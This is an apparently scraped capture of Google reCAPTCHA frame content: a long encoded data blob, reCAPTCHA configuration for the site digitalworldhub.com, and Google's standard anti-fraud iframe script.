g8O2w6fDhGhMVcKtwrNUw5DDmQDDp8KIwqVJwroye0TDuBMgWgvDhcOxacOLGcKJwpDDmTMuScOFwoc2w4PCgVsRR8ORwoYUwrbDm8Kbw5VSwpgXOQBpw4cxLibCq8K9wpE1w4TDuxAKwp8xaQ1pcFfCokBMw77DmcKyacOCAMOoTUDCgsK3w6fDtMKsw7ofwoBFJ3/CoSbCkk5PwrHDrTgWLWzDm2VPaQMuw6TDm8Kew4VXw6rDlsO0LMOnRcKce8OUZld8w5TCggvCtC/CpxzCtkDDusKOPMOAdEkRO190GsOSw6BBw6xAAMK/wrHCqjF8OSZVw7bDig1SYTnDogYDwoXCuwkaIcKwU8KJwrzDpREWwqMawpLCh8O1wonDviFMwqYIw6lfwprCpANmw5VBJCMYwrAQN8OJw6LDm2QTw7g3EMOdwo/[base64]/wrs0KGt8w4EKJcOzOD/Cthkzw4sUwqbClltnMRhrwpcBF8OLEXwCF8KWWcKDZUZgw5jDlsKNwr9NJFfCqTjCnknDrQtPERbCni/[base64]/w4zDnTHDgMOHMiXCjlQmRhnCoMO9QMKqw4cNw4DDiMOTw5PDhsO0E8OYwoZVw77Co2vClsOKwpXDpsKJwq1pwoFSZ29/wrQqLMONJ8Oxwr4Ww4vCvsOSw7sHKh3CusO5w4TCgjvDv8KfOcObwqvDjcOzwpbDrMKqw7fDhhEVPxsBAsOxMwnDii/CuHchcHgffcOyw5rDoMK5UsKWw5AUC8K/[base64]/[base64]/CqD3CpFnDvGfDsl50AVfCpMKCw4l5EcOHCF1ew54Ew5EXw7vDhzVaQcOIw5vDocOqwpDDm8K3OcO2F8O+GMOCQ8KLNMK+w43CrMOBasKCYUdhwoXCq8KvEMKbecOmShXDqRHCl8OKwr/Do8OUYQt5w67DjMOfwp89w7fCm8O9wqzDq8KEIV7DhmjDt2vDsWHDtcK1Dm/DikUCXsOaw5wuDcOGSMOTw5Qdw5bDrXvCiQMhw7bDmcKEw64JXMOqMjcdPMO9GVnDoxHDgMOBSBwAeMOecDkfwoBgYnfDkXQQLC/CvMOCwrEhZmPCvgrCokzDuRtnw6hNwofDosKpwq/Cj8KCwrnDlHLCh8KqI0/CvMOwJMKywpomF8OVTcOVw4oww4orMF3DpCDDlxUBVsKJGEDCvxXDq1lbbgRWw5wDw7BmwrY9w4TCv0zDuMKSw5wNUMKRBWjCjQMrwpzDj8OWcDpNScOSXcOeTkzDssKXMA4/w5MkFMKpQ8KTa39PN8OHw4vDrH9fwoU6wqjCpmTCox/CkxFVVlrCosKRwrfCucK/NXbChsOrEhVsGiEtw6vCiMO1Y8O0OG/[base64]/DvzLDuBbDusOrwpbDpHFEw4jDnMK/w4QcPMKTZsO4wobCjx7CqhDDthokRMKbTHvDphZxN8KYwqkcw6x6XsK0ZjkDw6TChH9FUAxNw6PDucOEeBPCj8OBw5rDnsOKw5VZJ19nwpzCjsKXw7N+L8Knw47DqMKEKcKLw67CncOnwqrDtmkoKcKawrZOw7tcFsK/wpjDncKmASnDiMORfX7CiMK1CW3Cg8KcwrjDsX7CoT/ChsOxwq98w6HCpcOUIUnDuxTCjyHDm8KswofCjiTCqGcYw4JgIcO4AcOBw6fDuhnDmx7DuzPDjxBwW34rwrMgwqnCsCsQQsOHAcOZw7NNXSkuwqocelLCgTXDt8O1w5vDiMK1woBUwpRow7ZedMOhwoYlwqDDlMKpw4wZw6/Cv8KGBcOJW8O5XcOsDj80wpEWw7tgYcOvwq4IZy/DpsKTP8KWaSjChMK8wpHDjCjCvMK3w7sgwoc7wp0jw6nCvC0LAcKnbHdnDsKnw5xRHh8dwobChRLCuQpPw6HDqXDDs1zDpm1ww5QAwojDhE9ULlHDsGzCrsK3w6w/w4xrG8Ktw4HDl3vDj8KNwo9Ew7TDgsOmw6vDgz/[base64]/[base64]/Cl0vDk2vCszwswr/[base64]/w71dSR3DpcK5JsK3w4MbTcKjAWXCi2zCjcK5woPCvcKlwqV4CMKoCsK9w5TDtcKEw4NZw5zDphDCuMKswroqdSVOHh8uwpLCp8KhRcOGHsKNHzDDhwDCqcKVw4Ahwo8FS8OUWAxtw4XCisKoTlxUcT/[base64]/CssOFw4XCmMKyw7zDn8OzwoBTbk3DqcKXMlstC8O+w5Zew63Dg8KLw7/DpEzClsO8wrPCvsKhwqIBe8KmEHHDn8Kxc8KsQsKHw6HDvBJ7wohawoIKTMKxISrDpcKUw4/Cv3vDgMOzwp7CmcO+UDM4w4/CuMKwwofDkGcGwr92W8Kzw4ouCcOUwo5UwphXXn9UdnvDkzoFZ1tCw4NcwprDkMKVwqHDmiFOwpNPwp4TEVItwpfDr8O2RsKPQMKRd8KyVj8dwoZSwoDDnX/DsR/CtU0UOMKDwrxdU8OBwoxWw77Dm2nDhGUbw4rDvcOtw4vCpMO4JMOjwq7DsMKVwphyOMK2VHNWwpfClsOGwp/CnnAFJA8hOsKVH2bCq8KrQTzDtcKWw4fDvcKgw6TCr8ODDcOewqnDu8ODY8K9A8KFwqMpUXXCrVISYsKAw7rClcK4RcOlBsOKw78PV2HCkz3DtAhoJiVwcihTPk4Iwq46w5gpwrrDjsKTK8KZw4rDnWVvWVEmRsKbXTrDpcKhw4TDtsK2UF/[base64]/DuzxgEMOVfwbDkMODwohQey1Hwps8wooEIFTCrMKDcnVROmwDwqHCs8OyDATCtnrDt30BYsOwesKLwoMuwoDCksOyw7PCucOhwpgFPcKOw6xoCcKAw6HCiU3CisOIwqXCuXZUwqnCqUjCqDfCrcOdVx/DgFBdw4fCgAMaw4HDnsOywoLChRbCpsOKw5JdwpvDnnPCnsK6Kl8ww5vDlC3DjsKoe8OQfMOlMRTCjFBpVMKld8OsWBvCmMOCw4NKOWfDlm5wQMOdw4HDnsKdAsK5GMK/FsKOw6TDvG3DnDrCoMKoMsK3wp0lwrzDnhV9eE/DpibDp3t5b385wqjDhVrChMOEISrCkMK/e8KQXMKkMWbCisKgwpnDisKrCGHCkEnDmlQ+wp7CicKMw5rCgcKfwqJ1QAjCnsKnwrhpacO9w6LDiC/Ds8OnwoXCk3lzSMO1wqozFcK+wpHCj2JrOAHDuwwQw7LDm8Kbw7hRVD7Cuj99w5/Cm3gDAGLDiGllY8Oywr5rI8OzQQ9xw7/CmsKpw5nDg8OKw7XDhUnDl8OpwpDCtkvDtsO7w5XDncKZw6NLSyLDisKdwqLDjcODAzkCK1bDjcO7w6QSXcOQX8OHwqt4PcO6woBHwojChcKkw5nDmcKzw4rDnlfDrH7CsnjCmMOQa8K7VsOzTMOTwp/DuMOZDmbDtR9Pw6w6wokQw7TCm8KAwqx3wqTCjHITbWYBwpg3wojDkA7CvwVfwrDCoyNccUDClFNbwrfCkR7DgMO3ZmE4QMOgw43CtcOgw6UnPMOZw4rDji3Doj7DvEcRw4BBUUIMw7BjwoIVw7oWScK4YwHClsOHRQ/DlDHCrQXDocKycyU3w5zChcOASSHDs8KpasKowpE8W8OYw6USZnF6WQwxwozCucOsdcKCw6vDk8OMfcOsw4RxAMO0JU3CpWTDkGvCu8KQwpzCnVQbwpYZCMKdLcKGL8KXEMONURvCnMOcwogbcU3DqR8/w6jDkTIgw5VjZWlXw78Ww4RKw5rCgsKHJsKIVSsxw5gQOsKAwrjCtsOPanjCtE0Mw5phw4HDmcOjAGjDg8OAaEDDiMKGwpPCqsKnw5DCgMKedMOkF0HCgcK9X8OgwpU8HELDp8Oqwq0IQMKbwr/DiiBUTMOPUMKewoXDscKeHTHDsMKtHMO/wrLDmxLCpkTDlMOUEl0owrXDjMKMfysww6lTwoMfAcO8wpxAF8Kfwr3DsGjDmiglRMKCw4DCrCIWw67CoD1FwpNKw6gBw5kgKFTDihvChl/ChcOjfMORM8Kkw5jCs8KNwrs6w43DjcKcEMONw4JAwoRUQwlIfTgLw4LCm8KoIVrDucKsecKGMcKuPWDCt8KywpTDiW4Se37DlsKqG8KPwoscSm3Ct35ew4LCpAjDtiLDk8OQdsKTaXrCg2DCsQ/[base64]/wpPDtH1rw7nCmcKGMGMMw4Abwpg7w4U3w4teDsKOwrnDojxGNsOSOMONw4jCkMKOBz7DvlfCn8KdRcKKI1DCqcK9wp/Dt8OfHCLDtVlKw6Qxw4PCg3Zvwot2azrDlcKNIMOzwp/DjRgnwqBnAxDClDTClBMBGsOQNRrClhfDgk7DscKPXcKgfWzDjsORGw4bacKEKlfDt8KjF8OkMMO4wol4NQvDrMKlXcOHDcK9w7fDlcKuwovCqWvCo1kzBMOBW3PDpsKCwqUkwrTCj8Kvw7rCoiAnwpstwrTCmxnDnWFVRBlKJsKNw5/Dj8OiWsKJP8OZF8O1YH0FRj5CKcKIwohPaifDsMKvwo7Cgl4vw4HCoHl1NcKofSfCisKGwpTDksK/cl5QTMK9c0rDqgslwpnDhMKFJMORw5fDjA7CuxPCvljDvR3DscOSw53DvsK6w4YFw73DkkPDhMOlBQxMwqAbwpPDp8O7wqjChMOSwpM5wqTDs8KmGUPCvXvCjmJ2CcKtT8OaGz5VMw7DjgU3w78qwpHDtlA/wrIww5J8DxPDs8Knwp7DmsOIEsOlK8OWfHHDilTCvmfDvsKKbljCpcKeNx8IwpzDuUTCpcK2wpHDqHbCiC8/wpADUsOidQo0wogXYHnCjsKKwrxlw4I3ISfDs1U7wrAUwrrCt0nDvsOswoVKARHCtDPChcK7U8KfwqFGwro5IcKwwqbDm3rDk0HDtsKJT8KdTFbDi0R1LMO6YlMvw7/[base64]/[base64]/w7tzPl7CnD/DkwJCwp9tw5LCnsO9ZcKNBSoawpjCg8KSQCdCwr8Qw5RRYX7Dk8O+w4QyY8OiwprDghx1NcOhwr7CpBZLwqIxVsKdVl3CpErCscO0woNlw5HCpMKGwqXCn8K6Ly3DpMKMw6sMCMO6wpDChlI2w4BKLTp/wqIaw4/Cn8OQRARlw4Bmw4jCnsKpA8OZwo9ewpYmXsKmwqwZw4HCkT5dJQFwwp47w7rDu8KZwrXCm0FdwodQw4LDjGXDrsOdwpw0QMOhNCXCrk05b23DgsOLPMKxw6NKcE/CkSo6VMObw7DCmMKZw5PCjcKGw6fCgMK3LA7CnsK1dcKawobCsQEFIcKDw4XCu8KLwq3CoWPCq8OwFmx+esOFM8KKdDtKXMOAOw3Co8OhDCw7w5QBOG1IwoPCi8Oqw7zDqcOkYx9HwqAlw6gnw7zDsyEwwpIuwqrCoMOZasOxw5XChnbCp8KqIzMCeMONw7/CtnwURXjDm1jDqxgRw4vDksKjTCrDkCBqJMOywqjDn0/DvcO4w4Rbwql0dWYIJiNjw5jCvcOUwpBjH0rDmTPDqMK0w6LDsSXDmcO2AxzCksOrO8KTFsKuwozCq1fDosKtw4XDq1vDpMORw5/CqMKHw7VIwqk2ZcOyUgfCqsKzwqXCom3ClcOGw6PDtgcdJcOgw7TCjSTCp3jDlcKLDFHDhSfCt8ONTFHCmF8secK5wpHDiSwLcivCi8K0w78wflI0wprDuTLDoGUgJnVow7PCqSd5ajxHYSzCuwMBw4LCuA/CmSLDmsOjwp3DiHJhwqR0QcKsw6zDucKcw5DDg10xwqp8w7vDgsOBFHYUw5fDu8O4wobDhArCnMOjCSxSwpknUVIdw6rDgjE4wr1Bw55VB8OkXXJkwoVIMMKHw61WB8KCwqbDl8Oiw5Y8w77Ch8OmVMK6w6vCpsOXA8O/[base64]/wqgeUcKhPiQbw4IOwqs1w5vDjGQcOMOww4jDmcOXw4bCmMKzwqnDqBsOwoDChsOYwrBaU8Kkw49dw6nDqz/Cu8KHwpPDrl86w6xPwo3CrBLCqsKMw6J+ZMOewrDDvsO/Xx/ClFtvwo/CpXN7f8Oaw5A2HljDlsKxHHjCuMOWWsKZMcOqQMK2dlbChcK4wpnCu8KlwoHCvXVvwrNtwohlw4ITFMKww6QyNFjDl8OTRkjDuS0fLF82ZirCocKqw6bCp8KnwpfCsk/ChjBBJGzCnzlGTsKdw7rDisKewrLDg8O9WsO2fyrCgsKfw74fw6BfIsOHC8OJb8KtwpV/IDYXN8KQZ8KzwrPCvHYVPW7DocKeIhJSBMKKWcKDJjF7AMObwqphw6FrOmnCiDYfwprDoGl1IyEaw7LDkMKbw446UUzCucOywqkJDQNPw4pVw7htGsOMNWjCmMOGwqbClgk8VsOHwpU/wpI7UcKLGcOwwp9KNno3MsK/[base64]/DsOAC8Ksw4PDvcOlwqvCrcKLw5UsfGrCjFVyekZkw693HMK4w6gIwrUTwo7Co8KycMKDW27CtnLCmWfDvcOxOmcAw7DDt8Ouc1jCo2kOwoTDq8KvwrrDrkZNwpk7HTPCmMOmwp5/woRywp4Lw7LCgDDDpsOSeyjCgmkNH23DlsO2w7TCpcKDa1Eiw7fDr8O2wrtnw44fwpF0OTjDnEDDm8KPwrDDj8Kdw7Urw73Ck1/CvBFFw7nCgsKUV1pSwoQxw67CtUIEa8OMecO/TsOBbMOVwr/DuFDDrsOpw7DDmUgNK8KHA8OnX0fDlQZ9Q8KtTMKxwpXDhXkaenDDkMKVwofDmMK1w4Q2BwXCgCnChUQpE31Jwr9uNsOdw6rDs8K5wq3DjcOUw4jDqcKzE8KPwrEMJMKofxxHUBrCp8KPw7p/wp88wpNyacOEwqzCjD9awpEMXVlvw6ZBwr9GI8KtTsOAwp7CqcOfw4wOw6rCrsOYw6nDuMOBSGrDpwPDl01gKzAhJnnChMKWIsOaccOcUcO9CsOwa8OYLcO0w5zDviUtDMKxcXsYw5TCsjXCtcO5wpPCkj/DrxUEw44RwrXCuQMmwp7Cv8KlwpXCtGPDknTCrmHCgBAhwqzCr2AWaMK2d2vCl8OxHsK5wqzCkxILA8KkCUHColTCjBEjw780w6PCqiPDnnvDmW/CrRBUTcOsGcKlIMOTa3zCi8OZw69Ew5TDtcOhwpTCjcO7wpTCncOjw6jDncOqwpYff0N9EnPCv8KJDk5ewrgTwr4HwpzCmSvChsOiD33CtC/[base64]/[base64]/CiMK0wrwYS8O7w4DDqsKPw5FhB2YGFsOzwrFAw59DfA8Ab1HCu8KwG3DDj8OVw5sFKmjDjsK0w7DCj2zDih/DlsKGXEzDrw8ODGTDh8OXwqTCs8KWS8OYIUFXwp0Iwr3CiMO0w4PDkClbXV17HTVFw55Vwq4Pw5ItWsOTwplvwokmwoHCg8O8HMKcIxxhWybDtcOyw4o2K8KOwqILW8K1wqFoBMOaD8O/asO3G8KMw77DgiTDl8KqVHxVesONw4ZfwonCmmZPa8K3wpEFPzjCoSogPwdKYjDDlsOhw5vCiXnCpcKjw6g3w74owpAAPMOXwoACw4Iow6fDlyNhJcKvw7xAw5clwpbCo0EuL2vCu8OoCwgbw43DssOJwoXCjVPDocK1HFspMGU9wqAawrzDqk/Cn2xHwottU1HCusKSdsK1fsKkwrzCtMKmwovCmSvDtks7w5vDpMKuwotZW8K1FgzCi8OOVELDkSlJw7hywoEpGyfCoHZgw4bCsMK3wq0bw5Agw6HCjVZrW8KywqE7wp9gwrpjRTDChhvDrzcbwqTDm8KGw4XCjEcgwqdtKg/Dgz7DscKqUcKvwpvDhCvClcOSwr8VwqU5wp5nL1DCgFtwMMOvwqNfbV/DncOlwpJ0wqN/[base64]/[base64]/CoSEUw5whwrHCusOdRCc2w7ttWsOgIcKwNRJgwrzDs8OUQ3RpwoDCjWUEw75AM8KQwoA2wqltw6g3IsKlwr07w4UaWlFHN8OFwrwXw4XDj0lVNWPDh10Fwr/DrcOOwrUvwoPChgByDsO/E8K8VlI1w7oww5PDkcOOBMOrwooKwoMtUcKGw7ccaAV/[base64]/DnsKPwpTCqz/Dmw8UGicRw5TDjcO/PMK1ZWRnDcOFwrcjw5DCicOCwqbCsMKswoHDsMK7JXXCo0YkwplLw5zDmcKoRjnCsCBQwogEw5vDncOow7XCghkfwqbCjzMJwrxoFXjDkMK3w6/[base64]/CvMOaKmYgMgsALmgiTMK/wqljDg4/eMOidMKSNcOYw5F5f2QgCgdlwpzCjcOsRkl8PG3Dj8Kyw44Nw7LCuiRjw6YxfjE6TcKEwoIEEsKpYjp5wpjDn8OAwpxPwqxaw6hwOsKxw4PCp8OnYsOpQmIXwqXCocOqwozDtk/Dql3Dg8KuQcKLLWtdwpXCpMKQwoguS2B4wrbCuVTCqsOnZsO/wqRMGB3Dlz/Dq31MwoN/ERJnw4ENw6DDusKrGmTCr0HCpMOCYyrCmSDDucK/wqB3wpXDk8OPJXvDs0g5LQHDksOnwr7CvcKOwpxbXsOrZMKXwqRhOip2WcOIwpJmw7pPDEwUPS4bX8Orw4wUXxYJWFjDucOlBMOMwpPDjV/DhsKzWxzCmRTCkVR7e8OowqUrw4rCr8K+wqAow7wVw4BrFE4TBkkrFnbCnsK5OcKReSEeDMOhwrkdZcKuwpxIeMOTGCITw5Z4NcOYw5TCl8OtWUxhwrJ4wrDChVHCucOzw6BCA2PCiMKDw6jCgxVGHcKOwobDtEXCmsKOw7skwpBNG2zCusO/w7DCvmPChMK5d8OVNCdSwrPCthkkZgI4wr5cw4zCp8KPwpvDr8OGw6LDq2bCtcKUw6Bew6kTw54oPsK7w6jCr2TCmAnCnDNAH8KxGcOuIGoZw6EPasOkwqo0wpViKMKaw6U2w79cRsOCwqZ1RMOQMcOzw74yw6M/PMKBwpI/XQNDajt6w7s9YT7DtEofwonDnkXDjsK+LhbClcKkwq7DhMKuwrASwoRSAiJhEiNwfMOEwroWGF4cwpsrXMKIwqzCocObLhnCvMKnw7BBciXCkEVuwrBVwrQdNcKnw4HDvShLZsKaw7l3woHCjh/Cu8OWSsKwBcOgXkrDryLDv8Ocw67Dj0lzf8Oowp/[base64]/[base64]/CgQnDp8K3w73DkH/Cv8OQBSvCpMK+MMKkwrPCrE5MHMK4D8OBJcOjLsOawqXChnfCvsOTIXcTwpJVKcO2Cn05DMKeLcObw47CusKjw63CgMK/LMKGR09Gw67DlsOUw4VywprDlVTCoMOdworCgXPCnzrDkHIbwqLCuhRewoTCtwrDnDVHwrHDtDTDicO4fwLChcKmwoQuUMOoKz0+BMKow70/w7PDrMKbw73CojApYMO8w67DpcKZw7x6wr43XcK7bxXDomLDjcKpwo7Cp8KjwpR5worDvX/[base64]/Q8OZelLCj8OBwo9Rw7TCqMKpw5HDs8OsFhfDrsK5IhnCmX/CsFbCpsKIw5kLasOCeH9tAClgZGRuw63Cty5bw6TDjkzCtMOPwqcSw4fClkYfOB7DoUI/DEbDpzw5w7IyBXfCmcOOwrbCuRhFw7Ahw5jDvMKZwo/Ch1PCqMOEwoYOwqbDtcOZRMOCDzUQw5MSOsK9esKdZS5bQMKDwp/Cs0rDj1pPw79UFcKcw7HDr8KMw6ZfYMODw43Cn3LCsXAYdzMcw4dXF37CosKBwqdKPhxWZh8twp9Lw6o0VcK2AB9Cwr00w4dBQCbDgMO/[base64]/w4xaacKxw4VqBnxtFylGw6NLwqkTwo3Cl0wESsKHc8Kof8Ocw6fDvVgdEMK2wovCocKgw4bCu8Ktw4rDpVEOwpMxPCPCu8KywrVmJcK1XWtUwrh5asO/w43Cm2UIwq3ClWbDgcOcw7QWFRDDo8K+wqZlfTbDj8OvG8OJQMOcw7AKw6o1MhPDm8OAK8OgPsOuC0zDqXUYw4PCqMOwT07CrVTCoSlDw7PDgC4EFMOzH8ONwp7Cukgxwo/[base64]/[base64]/CtF7CsMKOw4Rcw4nDrMKFc8KGOQ7DkMOHSGrCmcOXwp/DoMKJwpJiw5rCgcKOSsKrF8KaMGLCnsOjK8KPw40HZw5Cw7LDtMOuOScVEMOcw4Yww4bCocOxBsOVw4cTw6Y4TEpzw5l7w6JIdy4Ew7wvwovCucKkwqLCkMKnKGLDvB3Dh8O8w45iwr9uwoA7w6wyw4hfwr/[base64]/WH7DjFPDgsKrE8OfwqIEw6nDm8OWw4vDvsKyUFHCucK6E3TCh8Kuw7zCi8OHS0rCm8O0UcKSwp80w77CgMK/TkTCn0tlQsK7wp3CoSbDol0EWyPDvsKPTnPDoCDCjcK3CjMMSGLDvUPCocKTeCbDsFfDqcO4UcOYw5kNw4DDhsOLwrxhw7XDqQlEwqDCvQrCjxTDosO2w6QKbjHCsMKaw4HCsT3Dh8KJMMOwwo4+M8OAJk/CvcKzwpLDvGLDlkp7wr9iE25ie046wrUjwojCsWgKPMK5w45EecKUw5fCpMONw6XDi1NGwp46w44lwqx0YDfChHYYMcOxw43DqDzCgSt8DlLDvsOyF8OFw6XDtXzCrGtuw6YTwr3CtmbDrA/Cu8O7FMK6wrI8JUjCtcOcEcKhRsOXW8KYfMOeCsKnw6fCmwRUw4V4I256wo4MwqwUPwYiBMKMcMOwwo3DsMOvN3rCrWtCbnrCkknCun/CiMK/T8KPelbDmztjYcKtwpbDn8KZw404SGs9wpUGYBnChmlwwp5Yw7YjwqTCmVPDvcO8wpjDv0zDp0hkwonDqcK7Y8OoJ2XDuMKNw7k6wrHCgjQxUMKSPcKIwpJYw5oQwr0ZLcKWZh8Pwo7DjcK/[base64]/[base64]/DuH1Wwq1ww5HClBnChBApfzlZw61OHsKKwrzCusOLw4HDmsKKwrY/woZiwpFpwothwpHCvmTCncOJI8KwSyo9dcK+w5VnWcOdcTRIWMOkVynCs0MEwrtYbMKZCmPDohnCjsKqQsOEwrrDtiXCqwXDvF5yFsKrwpXCmkt5G23CsMO1a8KHw7FxwrZnw6/Cs8OTGEABUEVwF8OVU8OQA8K1a8OaTm5qADVCwr8pBcOVbcOYZcOSwr/DucOMwqIIwpvCvks3w4I2wobCo8ObSsOSIWw/woLCnkMpU3RvcyQvw4NxSsOow77DmSDDg2rCu1kWKMOEK8KEw4LDkcK3QyHDgcKOeXTDgsOWEsO/DSYBHcO7wqbDl8Kew6PCim/DqsOXOMKzw4HDv8KcbcKoX8Kmw41+FXJcw6DCl1/CqcOnYkbDtXrDq3t3w6bDmjJTDsKAwpfCoUnCiQ0hw6MSwq7DjW3CnRvDrXrDksKPBMOdw75LNMOcaFbDpsO6w7/DtVAmE8OKw4DDi3fCiDduKMKaYFrDj8KQVC7Cky3DoMKQPsOnwrZdGT/CkxjCvjoBw6DDiUTCksOGwp0JVRorQh5gKxsRHMOZw5MBUUjDkcOHw7/CjMONw7HDuDjCv8KxwqvDlcKDwq8UZirDsUc3wpbDmcOKL8K/wqbDhj/[base64]/ChhzDrsKGw7TCtC5BWMOUwrrDiMKCSsK0w7LDu2Q7w6fDml1aw5l/I8O6Em7DvSZAfMOhfcKkKsKcwq4owqcyLcORw4fCnsKNakTDisOOw4DCusKGwqQFwqkaDVUKwpbDpEApNcKgfcK7X8OuwqMrVj/Dk2ZBBmt/wrnCjMKsw5xbU8KdAnVfPiphZsKffCY3fMOYB8OvCF8zWcK5w77CrMO0worCu8K7dgrDjMO0wp3ChR5Hw6gdwqjDlQLDhlDCk8Oqw4fCgHgdQU5VwopOey/CvWzCmEk9PnRETcKtesKFw5PCpUI5LjHCnMKrw5nCmC/DusKaw6DCghpcwpVqdMOOVThRbsOfVcOTw6XCvy3ChE0rB1DCncK2MGVXE31Tw5DDisOlT8OVw6oWw7obEHh5ecKfd8Kgw6rCocK+M8KLwqg1wq/DoAvDpsO0w4rDq38Uw6NFw6nDqsKtdVEOGMOaGcKgcsKAwrR4w7dwcyfDkCs7UcKpwpkqwp/DsXXCmg/DsBzCmcOUwpTCtcOtSRcQLsOowrPDt8ODwoHDuMOsAFPDjV/Dg8OQJcKzw5t5w6LClsO/wrwDw515X24Rw5HCj8KNFMOQw5xWwpXDmEfCiBnCmsKiw7XCp8O8QMKYwrASwr7CscOzw5FLw4LDvWzDqkvCsWwvw7fCmFTCjmVnWsOzHcOZw45Uwo7Dq8OibsOhDgRrKcORwqDDjsK8w5vDq8ODw4PCp8OVMMKDbR3Ct07DrcOdw6rCosK/w7rDlMKVKsOQwp03S0ZuKlbDnsO5L8O+wqlTw7kYw4fDusKewq06woDDhcKHdMKUw55Jw4QXD8OifRrCoG3CsWZHw7bCjsOhDTnCpW0OPErCmMKOcMO7wphAw7fDpsOsNw9PIsODM0BiV8OBXn3DvyRQw4/Ctzdrwp/CjDDChwcEwqYvw7bDucO0wqPCigwGW8ONR8KJTRNEUBnDjBXChsKDwojDpylVw7PCkMKpLcKKasOOZcKbw6rCh2zDqsKZw4l3w4U0wpHCsDrDvQ0cOsKzwqbCgcKVw5Y3fMO8w7vCv8OML0/Cs0XDtCfCgwsMcxTDmsOEwoldeGDDgWZUNV0GwoZKw67DrTR+asKnw4RbdMKxaihww44MdsOKw6guwpYLOGhmEcKuw6Z/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FDfAzQqQiIthJ2b2HRdVsZxe0owQ74Gg0obo5a2FGfc\\u003d\x22,1,0,null,1,1769031219196,0,0,[134,227,165],null,[58,8,242,128],\x22RC-stSuqokCs368Mg\x22,null,null,null,null,null,\x220dAFcWeA4xwXFJEJctyM9jqE68ef4XPXMdMyZrdImUZttXXJuy7ZeMv_kHey4kjsQYhxXfymmHRf03IcRSq4V7KhZD5bvSVNNxeg\x22,1769114019227]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d0qdgjxTrX5Bay4KMLpAQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027621070');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>